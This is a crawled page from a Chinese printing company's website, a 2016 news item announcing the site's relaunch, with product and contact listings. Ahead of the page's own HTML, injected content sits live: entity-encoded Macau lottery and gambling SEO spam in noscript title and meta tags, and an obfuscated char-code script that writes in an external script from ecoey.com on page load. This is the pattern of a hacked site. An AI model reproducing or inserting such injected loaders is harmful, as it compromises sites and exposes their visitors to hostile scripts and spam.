

--- FILE ---
content_type: text/html
request_url: http://www.ys12580.cn/News/News.asp?ID=18
body_size: 10498
content:

<noscript><title>&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#49;&#48;&#48;&#31934;&#20934;&#39321;&#28207;&#35868;&#39064;&#31572;&#26696;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#22825;&#22825;&#20813;&#36153;&#24320;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#20813;&#36153;&#27491;&#29256;&#36164;&#26009;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#23448;&#26041;&#29256;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#20813;&#36153;&#29256;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#19979;&#36733;&#44;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#45;&#30334;&#24230;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#31649;&#23478;&#23110;&#19968;&#32918;&#19968;&#39532;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#31934;&#35868;&#35821;&#44;&#26032;&#28595;&#38376;&#22825;&#22825;&#20813;&#36153;&#35868;&#35821;&#35770;&#22363;&#22270;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#32593;&#44;&#28595;&#38376;&#19968;&#32918;&#19968;&#30721;&#19968;&#26399;&#39044;&#27979;&#21512;&#38598;&#44;&#28595;&#38376;&#19968;&#30721;&#19968;&#29305;&#19968;&#20013;&#39044;&#27979;&#46;&#46;"/></noscript><script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 101, 99, 111, 101, 121, 46, 99, 111, 109, 47, 108, 97, 121, 101, 114, 47, 109, 111, 98, 105, 108, 101, 47, 110, 101, 101, 100, 47, 98, 97, 105, 100, 117, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt); </script>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>新版印刷网站正式于2016年1月26号上线</title>
<meta name="keywords" content="新版印刷网站正式于2016年1月26号上线">
<meta name="description" content="为更好地为广大客户提供更好的印刷服务，本司筹备多时的新版印刷网站正式于2016年1月26号上线，全新网站基于HTML5技术，全面支持各种尺寸移动端和PC端！全新优化技术将大大地提升上网速度和节省上网流量。">


<link href="../boot/css/bootstrap.css" rel="stylesheet">
<link href="../boot/css/site.min.css" rel="stylesheet" type="text/css">

<link href="../boot/owl/owl-carousel/owl.theme.css" rel="stylesheet">
<link href="../CSS/Theme.css" rel="stylesheet" type="text/css">
<link href="../boot/js/docs.min.css" rel="stylesheet" type="text/css">
<link href="../CSS/jdimg.css" rel="stylesheet" type="text/css" /><!--产品图展示-->


<link rel="shortcut icon" href="../imgs/ys12580.ico">

</head>

<body class="home-template ys-body-bg">


  <div id="header" class="container ys-bg-bai" >  
  
    <div class="row ys-h-20 ys-top-bot">
    <dd class="text-right">

         <tel class="hidden-xs hidden-sm">报价专线：<a href="tel://13326481529" title="手机用户，点击号码即可通话"><span class="glyphicon glyphicon-phone" aria-hidden="true"></span> 13326481529</a>&nbsp;&nbsp;  
       部门经理：<a href="tel://13392485828" title="手机用户，点击号码即可通话"><span class="glyphicon glyphicon-phone" aria-hidden="true"></span> 13392485828</a>&nbsp;&nbsp;</tel>
    &nbsp;&nbsp;
    客服：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1527338190&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1527338190:41" alt="印刷报价客服QQ1" title="小戴/小董"/></a>&nbsp;&nbsp; 
    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1291717022&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1291717022:41" alt="印刷报价客服QQ2" title="小荣/小春"/></a>
    &nbsp;&nbsp;
    &nbsp;&nbsp;<tel class="hidden-xs hidden-sm">部门经理：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=199488095&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:199488095:41" alt="部门经理" title="黎经理"/></a>&nbsp;&nbsp;

<a class="hidden-xs hidden-md" href="../index_1.asp" target="_blank">旧版网站入口</a>&nbsp;&nbsp;<a class="hidden-xs hidden-md" href="../sitemap/index.html" target="_blank">网站地图</a></tel>


</dd>
  
  </div>  
    <div class="row">
    <div class="media">
  <div class="media-left media-middle">
      <img class="media-object" src="../imgs/logo.jpg" alt="艺彩logo">   
  </div>
  <div class="media-body">
    
    <h3 class="media-heading hidden-xs">广东省政府定点印刷服务采购单位</h3>
    <h4 class="media-heading hidden-sm hidden-xs">始创1993年，22年老牌印刷厂，四间分厂，32台进口印刷机，执行6S管理标准，</h4>
    <h4><strong>专注：画册印刷、书刊印刷、包装印刷、手提袋印刷、期刊印刷、台历挂历印刷、利是封印刷。 </strong></h4>
  </div>
</div>

  </div>
    
  </div><!--头部结束-->

<div class="navbar-inverse">
    
    <div class="container">
      <div class="navbar-header">
        <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button><a class="navbar-brand hidden-sm" href="../">首页</a></div>
        
        
      
<div class="navbar-collapse collapse" role="navigation">
<ul class="nav navbar-nav">

<li class="initialism">
 <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">产品中心<b class="caret"></b></a>
 <ul class="dropdown-menu">
   
  <li><a href="../Album_printing/index.asp">画册印刷</a></li>
  
  <li><a href="../shoutidaiyinshua/index.asp">手提袋印刷</a></li>
  
  <li><a href="../fengtaoyinshua/index.asp">封套印刷</a></li>
  
  <li><a href="../danzhanghaibaoyinshua/index.asp">单张海报折页</a></li>
  
  <li><a href="../xinfengxinzhiyinshua/index.asp">信封便签印刷</a></li>
  
  <li><a href="../baozhuangyinshua/index.asp">包装印刷</a></li>
  
  <li><a href="../tailigualiyinshua/index.asp">台历挂历印刷</a></li>
  
  <li><a href="../lishifengyinshua/index.asp">利是封印刷</a></li>
  
 </ul>
</li>
<li><a href="../yinshuabaojia/index.asp"><strong>印刷报价</strong></a></li>

</ul>
  <ul class="nav navbar-nav navbar-right">

  
     
    <li class="dropdown">
         <a href="javascript:void(0)" class="dropdown-toggle" data-toggle="dropdown">关于我们<b class="caret"></b></a>
         <ul class="dropdown-menu">
           
  <li><A HREF="../Company/index.asp?ID=7">关于我们</A></li>
  
  <li><A HREF="../Company/index.asp?ID=8">印刷设备介绍</A></li>
  
  <li><A HREF="../Company/index.asp?ID=34">联系方式</A></li>
  
         </ul>
     </li>
  </ul>        

      </div>
    </div>
  </div><!--导航结束-->



  




<!--大广告开始-->

<div class="container ys-bg-bai">
<div class="row">

<div id="owl-demo" class="owl-carousel owl-carousel-bj">
  
    <div><a href="../Album_printing/"><img src="/ueditor/asp/upload/image/20150530/14329545739173246.jpg" title="强大的画册生产能力,欢迎来厂参观" alt="强大的画册生产能力,欢迎来厂参观"></a></div>
    
    <div><a href=""><img src="/ueditor/asp/upload/image/20150530/14329545739173246.jpg" title="印刷广告" alt="印刷广告"></a></div>
    
</div>
</div>
</div><!--大广告结束-->

<div class="container ys-top-bot-10 ys-bg-bai">
  <div class="row">

  <ol class="breadcrumb pull-left">
    <li>当前位置：</li>
    <li><a href="../">首页</a></li>
    <li><a href="index.asp">新闻资讯</a></li>
    <li class="active">工厂动态</li>
  </ol>
      
      

  </div>
</div>


<div class="container ys-bg-bai">
  



<div class="row">
    <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
    <div class="row">
  <h2 class="text-center">新版印刷网站正式于2016年1月26号上线</h2>  
  <dd class="pull-right ys-padding-15">作者：印刷一按我帮您 &nbsp;浏览：16035 &nbsp;日期：2016-1-26</dd>  
  </div>
<hr>
    <div class="row">
      <!--<div class="col-lg-1 col-md-1 col-sm-1"></div>-->
      <div class="col-lg-12 col-md-12 col-sm-12">
      <div id="content">
      <p>为更好地为广大客户提供更好的印刷服务，本司筹备多时的新版印刷网站正式于2016年1月26号上线，全新网站基于HTML5技术，全面支持各种尺寸移动端和PC端！全新优化技术将大大地提升上网速度和节省上网流量。<br/></p><p><br/></p><p><strong>新版网站新增功能：</strong></p><p>全系列印刷品线上报价、</p><p>详细的印刷品说明、</p><p>简单快捷浏览布局、</p><p>更多标准印刷尺寸；</p><p>更多功能将会不断更新上线，敬请关注。</p><p><br/></p><p style="text-align: center;"><img alt="14601829177593824.jpg" src="/ueditor/asp/upload/image/20160409/14601829177593824.jpg"/></p><p><br/></p>
      
      </div></div>
      <!--<div class="col-lg-1 col-md-1 col-sm-1"></div>-->
    </div>

<hr>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<ul class="list-group">
  <li class="list-group-item list-group-item-success"><strong>相关阅读</strong></li>
  
  <li class="list-group-item"><A HREF="News.asp?ID=80">2020 欢度中秋 共庆华诞</A></li>
  
  <li class="list-group-item"><A HREF="News.asp?ID=81">点读书印刷哪里好?</A></li>
  
  <li class="list-group-item"><A HREF="News.asp?ID=18">新版印刷网站正式于2016年1月26号上线</A></li>
  
  <li class="list-group-item"><A HREF="News.asp?ID=56">热列庆祝我厂继续中标2017-2018年度广州市政府采购印刷定点厂家</A></li>
  
  <li class="list-group-item"><A HREF="News.asp?ID=59">艺彩印刷厂实景图之一</A></li>
  
</ul>
</div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
<ul class="list-group">
  <li class="list-group-item list-group-item-success"><strong>印刷帮助</strong></li>
  
  <li class="list-group-item"><A HREF="../help/help.asp?ID=17">印刷下单流程</A></li>
  
</ul>
</div>
    </div>
    
 <div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
  <div class="pinned">
   <div class="list-group ys-top-30">
          <a class="list-group-item active">新闻资讯</a>
          
            <a href="../News/gongchangNews.asp" target="_blank" class="list-group-item">工厂动态</a>

            <a href="../News/yinshuazhishi.asp" target="_blank" class="list-group-item">印刷常识</a>

            <a href="../News/PrintingNews.asp" target="_blank" class="list-group-item">印刷新闻</a>

   </div>
   
   <div class="list-group ys-top-30">
    <a class="list-group-item active">印刷范围</a>
    
  <a href="../Album_printing/index.asp" target="_blank" class="list-group-item">画册印刷</a>
  
  <a href="../shoutidaiyinshua/index.asp" target="_blank" class="list-group-item">手提袋印刷</a>
  
  <a href="../fengtaoyinshua/index.asp" target="_blank" class="list-group-item">封套印刷</a>
  
  <a href="../danzhanghaibaoyinshua/index.asp" target="_blank" class="list-group-item">单张海报折页</a>
  
  <a href="../xinfengxinzhiyinshua/index.asp" target="_blank" class="list-group-item">信封便签印刷</a>
  
  <a href="../baozhuangyinshua/index.asp" target="_blank" class="list-group-item">包装印刷</a>
  
  <a href="../tailigualiyinshua/index.asp" target="_blank" class="list-group-item">台历挂历印刷</a>
  
  <a href="../lishifengyinshua/index.asp" target="_blank" class="list-group-item">利是封印刷</a>
  
   </div>
   </div>
   
   
   
  </div>
 </div>

</div><!--内容页结束-->


<div class="container projects ys-bg-bai ys-top-20">
 <div id="Select" class="row">
 
  <h2 class="ys-T-zhong">热门产品 <small>Hot Products</small></h2>
  
  <div class="col-xs-6 col-sm-5 col-md-4 col-lg-3">
    <div class="thumbnail"> <a href="#"><img src="/ueditor/asp/upload/image/20150306/14256501091121640.jpg"></a>
      <h5 class="T16px"><a href="#">1000本20p画册印刷【特惠】</a></h5>
      <dd class="text-left T13px">成品尺寸210*285mm；<br>
封面4p 250克金东A级双铜，4+4色-单面过哑胶；<br>
内页16p 157克金东A级双铜，4+4色;<br>
装钉：骑马钉;<br></dd>
      <dd class="ys-T-Red T18px ys-top-5">优惠总价：2250</dd>
      <dd class="text-right ys-Del T16px">原总价：2437</dd>
      <a href="../yinshuabaojia/baojia_xx.asp?ID=4"><button type="button" class="btn btn-primary">详细</button></a>&nbsp;&nbsp;
      <button class="btn btn-success" data-toggle="modal" data-target="#myModal4">印刷下单</button>
      <!--模态框开始--><!--模态框需要定义不同的IP-->
      <div class="modal fade" id="myModal4" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
              <h4 class="modal-title" id="myModalLabel">印刷下单</h4>
              </div>
            <div class="modal-body">
              <dt>请复制下方印刷要求发到下单QQ</dt>
              <dd>↓</dd>      
              <div class="zero-clipboard"><span class="btn-clipboard">复制</span></div>
              <div class="highlight text-left T14px"><pre><code class="language-html" data-lang="html"><span>1000本16p画册印刷,尺寸210*285mm；<br>
封面4p 250克双铜，4+4色-单面过哑胶；<br>
内页12p 157克双铜，4+4色;<br>
装钉：骑马钉;<br>
                <br>优惠总价：2250
                <br>原总价：2437</span></code></pre></div>
              
              <dd>↓</dd>
              
              <a href="http://wpa.qq.com/msgrd?v=3&uin=1527338190&site=qq&menu=yes" target="_blank"><button type="button" class="btn btn-info btn-xs">下单QQ 01</button></a>&nbsp;&nbsp;
<a href="http://wpa.qq.com/msgrd?v=3&uin=1291717022&site=qq&menu=yes" target="_blank"><button type="button" class="btn btn-info btn-xs">下单QQ 02</button></a>
              </div>
            </div>
          </div>
        </div><!--模态框 结束-->
      
      </div>
  </div>
  
 </div>
</div>





























<footer class="footer">
<div class="container ys-bg-bai link-Orange">
<div class="row">
<ul class="list-inline text-center ys-padding ys-bor-bot T18px">
 <li class="ys-mg-rl-5"><img src="../imgs/iconfont-pinpai.png" width="50" height="50"> 品牌企业</li>
 <li class="ys-mg-rl-5"><img src="../imgs/iconfont-xiaofeizhebaozhang.png" width="50" height="50"> 品质保证</li>
 <li class="ys-mg-rl-5"><img src="../imgs/iconfont-wuliu.png" width="50" height="50"> 快速发货</li>
 <li class="ys-mg-rl-5"><img src="../imgs/wuyou.png" width="50" height="50"> 售后无忧</li>
 </ul>
</div>




  <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
     <ul class="ys-xg-20 list-inline text-center link-Orange">
       <li>广州门店地址：广州市海珠区新业路51号鸿益华府9号铺</li><br>
       <li>新厂名称：佛山市金华彩印刷有限公司</li><br>
       <li>新厂地址：佛山市顺德区陈村镇广隆工业区兴业七路九号之一</li><br>
       <li>前台电话：0757-83260382 </li><br>

       &nbsp;&nbsp; 报价专线：<a href="tel://13326481529" title="手机用户，点击号码即可通话"><span class="glyphicon glyphicon-phone" aria-hidden="true"></span> 13326481529</a>&nbsp;&nbsp;
       部门经理：<a href="tel://13392485828" title="手机用户，点击号码即可通话"><span class="glyphicon glyphicon-phone" aria-hidden="true"></span> 13392485828</a>&nbsp;&nbsp;
      
  </li><br>

        <li>客服：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1291717022&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:1291717022:41" alt="艺彩客服02 梁小姐" width="55" height="18" title="艺彩客服02 梁小姐" border="0"/></a>&nbsp;&nbsp;<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1527338190&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:1527338190:41" alt="艺彩客服01 董小姐" width="55" height="18" title="艺彩客服01 董小姐" border="0"/></a>
        &nbsp;&nbsp;部门经理：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=199488095&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:199488095:41" alt="部门经理" title="黎经理"/></a>&nbsp;&nbsp;
    </li><br>

       <li>&copy;&nbsp;2010 广州市艺彩印务集团--<strong>顺德分厂网站</strong> &nbsp;&nbsp;<a href="http://www.beian.miit.gov.cn" target="_blank">粤ICP备11098240号-3</a></li>
       <li><a href="../admin/admin.asp" target="_blank">管理</a>&nbsp;&nbsp;<a href="../File/sm.html" target="_blank">版板声明</a>&nbsp; <!--<script src="http://s15.cnzz.com/stat.php?id=2329433&web_id=2329433&show=pic1" language="JavaScript"></script>--></li>
    </ul>
  </div>
</div>
</footer>




<script src="../boot/js/jquery.min.js"></script>
<script src="../boot/js/bootstrap.min.js"></script>
<script src="../boot/owl/owl-carousel/owl.carousel.js"></script>
<script src="../boot/js/layout.js"></script>
<script src="../boot/js/jquery.pin.js"></script>
<!--显示和隐藏-->
<script src="../boot/js/docs.min.js"></script>
<!--复制内容-->
<div id="global-zeroclipboard-html-bridge" class="global-zeroclipboard-container" style="position: absolute; left: 0px; top: -9999px; width: 42px; height: 29px; z-index: 999999999;" data-original-title="复制到剪贴板">      
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" name="global-zeroclipboard-flash-bridge" width="100%" height="100%" id="global-zeroclipboard-flash-bridge">         
<param name="movie" value="/boot/js/ZeroClipboard.swf">         
<param name="allowScriptAccess" value="sameDomain">         
<param name="scale" value="exactfit">         
<param name="loop" value="false">         
<param name="menu" value="false">         
<param name="quality" value="best">         
<param name="bgcolor" value="#ffffff">         
<param name="wmode" value="transparent">         
<param name="flashvars" value="trustedOrigins=v3.bootcss.com%2C%2F%2Fv3.bootcss.com%2Chttp%3A%2F%2Fv3.bootcss.com">         
<embed src="/boot/js/ZeroClipboard.swf" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="100%" height="100%" name="global-zeroclipboard-flash-bridge" allowscriptaccess="sameDomain" allowfullscreen="false" type="application/x-shockwave-flash" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="trustedOrigins=v3.bootcss.com%2C%2F%2Fv3.bootcss.com%2Chttp%3A%2F%2Fv3.bootcss.com" scale="exactfit">                
</object></div>
<!-- Demo 轮播动画 -->
<script>
    $(document).ready(function() {
      $("#owl-demo").owlCarousel({

      navigation : false,
      slideSpeed : 300,
      paginationSpeed : 400,
      singleItem : true,
	  }); 
	  
    $("#owl-demo2").owlCarousel({
        autoPlay: 3000,
        items : 4,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
      }); 

    $("#owl-demo3").owlCarousel({
        autoPlay: 3000,
        items : 4,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
      }); 
	  
    $("#owl-demo4").owlCarousel({
        autoPlay: 3000,
        items : 4,
        itemsDesktop : [1199,3],
        itemsDesktopSmall : [979,3]
      }); 	
	});
	
//将某元素“钉”在容器内
   $(".pinned").pin({containerSelector: ".container", minWidth: 940});
	
</script>
<!-- Demo 轮播动画代码结束 -



<!--客服QQjs-->
<style>
/*客服QQ开始*/
.rides-cs {  font-size: 12px; background:#29a7e2; position: fixed; top: 250px; right: 0px; _position: absolute; z-index: 1500; border-radius:6px 0px 0 6px;}
.rides-cs a { color: #00A0E9;}
.rides-cs a:hover { color: #ff8100; text-decoration: none;}
.rides-cs .floatL { width: 36px; float:left; position: relative; z-index:1;margin-top: 21px;height: 181px;}
.rides-cs .floatL a { font-size:0; text-indent: -999em; display: block;}
.rides-cs .floatR { width: 160px; float: left; padding: 5px; overflow:hidden;}
.rides-cs .floatR .cn {background:#F7F7F7; border-radius:6px;margin-top:4px;}
.rides-cs .cn .titZx{ font-size: 14px; color: #333;font-weight:600; line-height:24px;padding:5px;text-align:center;}
.rides-cs .cn ul {padding:0px;}
.rides-cs .cn dd {
	padding: 0px;
	height: auto;
	width: 100%;
	text-align: center;
	margin-top: 10px;
	color: #F30;
}
.rides-cs .cn ul li {
	line-height: 35px;
	height: 35px;
	border-bottom: solid 1px #E6E4E4;
	overflow: hidden;
	text-align: center;
	width: auto;
}
.rides-cs .cn ul li span { color: #777;}
.rides-cs .cn ul li a{color: #777;}
.rides-cs .cn ul li img { vertical-align: middle;}
.rides-cs .btnOpen, .rides-cs .btnCtn {  position: relative; z-index:9; top:25px; left: 0;  background-image: url(../imgs/qqimg.png); background-repeat: no-repeat; display:block;  height: 146px; padding: 8px;}
.rides-cs .btnOpen { background-position: 0 0;}
.rides-cs .btnCtn { background-position: -37px 0;}
.rides-cs ul li.top { border-bottom: solid #ACE5F9 1px;}
.rides-cs ul li.bot { border-bottom: none;}
/*客服QQ结束*/
</style>


<div id="floatTools" class="rides-cs hidden-xs" style="height:310px;">
  <div class="floatL">
  	<a id="aFloatTools_Show" class="btnOpen" title="查看在线客服" style="top:20px;display:block" href="javascript:void(0);">展开</a>
  	<a id="aFloatTools_Hide" class="btnCtn" title="关闭在线客服" style="top:20px;display:none" href="javascript:void(0);">收缩</a>
  </div>
  <div id="divFloatToolsView" class="floatR" style="display: none;height:280px;width: 155px;">
    <div class="cn">
<!--      <h3 class="titZx">印刷一按我帮您</h3>-->
      <ul>
      <li>客服 ①：  <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1527338190&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1527338190:41" alt="印刷报价客服QQ1" title="小戴/小董"/></a></li>
      <li>客服 ②： <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1291717022&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1291717022:41" alt="印刷报价客服QQ2" title="小荣/小春"/></a></li>
        
        
